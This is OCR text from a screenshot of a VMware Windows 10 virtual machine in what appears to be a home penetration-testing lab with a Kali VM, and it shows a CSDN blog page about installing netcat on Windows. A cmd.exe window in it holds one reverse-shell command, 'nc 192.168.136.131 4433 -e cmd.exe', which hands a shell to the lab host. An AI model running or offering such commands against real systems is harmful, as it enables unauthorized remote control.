 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入...
我的计算机
Red Ha
Red Hat Ent
kali2
Windows 10
Windows 7
Windows XI
主页 kali2 Windows 10 x64
netcat - 搜索
Windows 下载安装 netcat(nc)命令
netcat 1.11 for Win32/Win64
向 Microsoft 提供反馈
https://blog.csdn.net/muriyue6/article/details/107127217
CSDN 博客 下载
压缩的文件夹工具 netcat-win32-1.12 (2)
创作中心 发布
搜索"netcat-win32-1.12 (2)"
选择C:\Windows\System32\cmd.exe - nc 192.168.136.131 4433 -e cmd.exe
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Users\戴眼镜的瞎子\Downloads\netcat-win32-1.12 (2)> nc 192.168.136.131 4433 -e cmd.exe
HUAWEI
华为
性能
3篇
1篇
16篇
5篇
1篇
12篇
2篇
1篇
1篇
3篇
博主大V互动
动态/写文章/加入社区
11 个项目
mry6 关注
37 100 17 分享 专栏目录
英 14:53
2024/11/12
1
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。